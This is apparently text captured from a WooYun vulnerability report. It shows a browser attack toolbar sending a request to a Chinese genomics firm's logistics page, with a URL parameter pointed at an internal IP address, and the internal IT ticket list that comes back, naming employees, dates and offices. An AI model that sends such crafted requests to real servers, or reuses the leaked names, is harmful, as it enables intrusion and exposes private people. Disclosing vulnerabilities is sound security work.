 INT SQL XSS Encryption Encoding Other
Load URL https://logistics.genomics.cn/app/tz.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data url=http://192.168.224.175
请求编号 申请人 请求描述 系统分类 服务级别 状态 责任人 请求时间 地点
160519140111807 董海芳 商业数据管理 2016-05-19 14:01:11.0 深圳
160519135819878 董海芳 商业数据管理 徐伟玲 2016-05-19 13:58:19.0 深圳
160519135243375 司雁阳 商业数据管理 徐伟玲 2016-05-19 13:52:43.0 深圳
160519134843889 张辉武 办公系统 庞文宇 2016-05-19 13:48:43.0 深圳
160519134452637 高健 科研数据服务 2016-05-19 13:44:52.0 深圳
160519133604471 韩蕾 企业IT系统 P_ERP_SUPPORT_TEAM 2016-05-19 13:36:04.0 深圳
160519133525490 武瑞静 商业数据管理 王石林 2016-05-19 13:35:25.0 深圳
1605191331377 田敏 生产IT系统 龚小龙 2016-05-19 13:31:37.0 深圳
160519131843880 吕晓丹 商业数据管理 徐伟玲 2016-05-19 13:18:43.0 深圳
160519131752160 武瑞静 科研数据服务 2016-05-19 13:17:52.0 深圳
160519130836812 吴楚武 企业IT系统 P_ERP_SUPPORT_TEAM 2016-05-19 13:08:36.0 深圳
160519130405885 蔡爱娴 企业IT系统 P_ERP_SUPPORT_TEAM 2016-05-19 13:04:05.0 深圳
160519130333861 饶颖 办公系统 彭启 2016-05-19 13:03:33.0 深圳
160519124313790 曾鹏 科研数据服务 叶辰 2016-05-19 12:43:13.0 深圳
160519123544886 王萌 生产IT系统 P_ZB_ISI 2016-05-19 12:35:44.0 北京
160519122923244 王明智 生产IT系统 庞文宇 2016-05-19 12:29:23.0 香港
160519114558935 Tang Kam Yu 生产IT系统 P_ZB_ISI 2016-05-19 11:45:58.0 香港
160519113135911 黄菲 集群 李丽冲 2016-05-19 11:31:35.0 深圳
160519112645298 武瑞静 商业数据管理 徐伟玲 2016-05-19 11:26:45.0 深圳
160519112248798 王明智 生产IT系统 庞文宇 2016-05-19 11:22:48.0 香港
www.wooyun.org
总数:12117页 242335条记录 跳到: 1